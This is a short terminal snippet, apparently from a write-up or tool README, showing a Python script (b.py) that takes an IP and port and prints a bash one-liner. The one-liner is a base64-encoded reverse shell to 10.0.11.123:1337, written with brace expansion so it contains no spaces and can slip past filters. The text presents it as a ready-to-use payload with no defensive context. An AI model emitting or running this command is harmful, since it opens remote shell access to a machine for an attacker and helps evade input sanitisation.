 ❯ python3 b.py 10.0.11.123 1337
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjExLjEyMy8xMzM3IDA+JjE=}|{base64,-d}|{bash,-i}
~ ❯